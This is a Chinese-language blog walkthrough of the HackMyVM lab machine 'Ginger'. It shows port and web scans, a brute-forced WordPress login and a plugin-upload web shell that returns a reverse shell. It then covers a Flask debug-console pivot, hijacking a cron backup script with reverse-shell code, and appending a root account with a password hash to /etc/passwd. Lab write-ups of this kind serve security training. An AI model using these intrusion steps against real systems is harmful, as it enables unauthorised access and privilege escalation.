使用kali进行渗透操作,以命令行为主,对一些无用的杂乱命令输出进行了过滤
简单扫描下开放端口
┌──(root㉿kali)-[~]
└─# nmap --min-rate 10000 -p- 192.168.186.171
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-17 10:14 EST
Nmap scan report for 192.168.186.171
Host is up (0.20s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:90:DB:04 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 14.26 seconds
接着对开放的端口进行详细扫描
└─# nmap -A 192.168.186.171 -p22,80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-17 10:15 EST
Nmap scan report for 192.168.186.171
Host is up (0.0019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 0c:3f:13:54:6e:6e:e6:56:d2:91:eb:ad:95:36:c6:8d (RSA)
| 256 9b:e6:8e:14:39:7a:17:a3:80:88:cd:77:2e:c3:3b:1a (ECDSA)
|_ 256 85:5a:05:2a:4b:c0:b2:36:ea:8a:e2:8a:b2:ef:bc:df (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 08:00:27:90:DB:04 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.94 ms 192.168.186.171
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.27 seconds
看到22端口是ssh,且目前无可利用漏洞
简单扫描80端口的网站,查看大致情况
└─$ dirb http://192.168.186.171
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Dec 17 10:15:32 2025
URL_BASE: http://192.168.186.171/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.186.171/ ----
+ http://192.168.186.171/index.html (CODE:200|SIZE:10701)
+ http://192.168.186.171/server-status (CODE:403|SIZE:280)
==> DIRECTORY: http://192.168.186.171/wordpress/
---- Entering directory: http://192.168.186.171/wordpress/ ----
+ http://192.168.186.171/wordpress/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.186.171/wordpress/wp-admin/
==> DIRECTORY: http://192.168.186.171/wordpress/wp-content/
==> DIRECTORY: http://192.168.186.171/wordpress/wp-includes/
+ http://192.168.186.171/wordpress/xmlrpc.php (CODE:405|SIZE:42)
发现网站为默认页面,但wordpress目录可访问,且为使用wordpress的站点


站点只有一个“Hello world!”,说明此站建设不完善,可能存在漏洞
使用wpscan进行专用此cms的扫描
└─$ wpscan --url=http://192.168.186.171/wordpress -e u
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]n
[+] URL: http://192.168.186.171/wordpress/ [192.168.186.171]
[+] Started: Wed Dec 17 10:19:27 2025
......
......
[i] User(s) Identified:
[+] webmaster
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://192.168.186.171/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Dec 17 10:19:30 2025
[+] Requests Done: 54
[+] Cached Requests: 6
[+] Data Sent: 14.259 KB
[+] Data Received: 384.43 KB
[+] Memory used: 195.641 MB
[+] Elapsed time: 00:00:03

看到存在用户webmaster,站点内找不到信息,尝试爆破
经过30分钟的等待,找出了密码sanitarium
登录后台,发现可以上传插件,使用常用的上传方法上传shell,并在http://192.168.186.171/wordpress/wp-content/uploads下寻找恶意文件执行返回一个bash
listening on [any] 4444 ...
connect to [192.168.186.169] from (UNKNOWN) [192.168.186.171] 37570
Linux ginger 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
16:34:41 up 21 min, 0 users, load averag
e: 4.27, 3.95, 2.60
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ginger:/$ ls
ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
www-data@ginger:/$
进行信息搜集,查找可利用之处
经过查找,发现/home/sabrina下有信息,其他两个用户无法进入
www-data@ginger:/home$ ls
ls
caroline sabrina webmaster
www-data@ginger:/home/sabrina$ ls -la
total 212
-rw-r--r-- 1 sabrina sabrina 177674 May 21 2021 image.jpg
-rw-r--r-- 1 sabrina sabrina 143 May 21 2021 password.txt
www-data@ginger:/home/sabrina$ cat pa
cat password.txt
I forgot my password again...
I wrote it down somewhere in this form: sabrina:password
but I don't know where... I have to search in my memory
发现要寻找sabrina的密码,经过一番苦找。。。
密码在内存中被发现
www-data@ginger:/home/sabrina$ dmesg|grep "sabrina"
dmesg|grep "sabrina"
[ 4.354951] sabrina:dontforgetyourpasswordbitch
ssh切换用户,寻找信息
sabrina@ginger:~$ sudo -l
Matching Defaults entries for sabrina on ginger:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sabrina may run the following commands on ginger:
(webmaster) NOPASSWD: /usr/bin/python /opt/app.py *
sabrina@ginger:/opt$ cat app.py
from flask import Flask, request, render_template_string,render_template
app = Flask(__name__)
@app.route('/')
def hello_ssti():
person = {'name':"world",'secret':"UGhldmJoZj8gYWl2ZnZoei5wYnovcG5lcnJlZg=="}
if request.args.get('name'):
person['name'] = request.args.get('name')
template = '''<h2>Hello %s!</h2>''' % person['name']
return render_template_string(template,person=person)
def get_user_file(f_name):
with open(f_name) as f:
return f.readlines()
app.jinja_env.globals['get_user_file'] = get_user_file
if __name__ == "__main__":
app.run(debug=True)
这是一个使用Flask模板的代码,运行后会本地5000端口开启一个网站,并接受name参数的输入
使用端口转发,把本地的5000端口转发到可任意ip访问的8000端口,再运行此代码,就可以再kali上访问靶机的8000端口尝试参数了
由于是Debugger模式,可以直接进入控制台,并按图中网址并输入pin码进入
此为python控制台,使用python的反弹shell代码即可返回webmaster的shell

可以进入caroline用户,且可以编辑backup目录下的文件
使用pspy64,可以看到有一个定时任务,会自动执行backup.sh,我们可以覆盖掉原本文件,替换为反弹shell代码
![]()
获得caroline的shell
caroline@ginger:~$ sudo -l
sudo -l
Matching Defaults entries for caroline on ginger:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User caroline may run the following commands on ginger:
(ALL : ALL) NOPASSWD: /srv/code
查看code的内容,执行code后,有五秒时间可以修改/etc/passwd
![]()
准备好命令,待code后立马输入echo "rook:$1$XsdMiGTv$2DB46lgDZ3hOv7NgTaqKL.:0:0:root:/root:/bin/bash" >> /etc/passwd
切换用户,获取flag
user:f65aaadaeeb04adaccba45d7babf5f8c
root:ae426c9d237d676044e5cd8e8af9ef7f
非特殊说明,本博所有文章均为博主原创。
如若转载,请注明出处:https://sanopll.top/hackmyvm%e9%9d%b6%e6%9c%ba%e5%a4%8d%e7%9b%98-ginger/
共有 0 条评论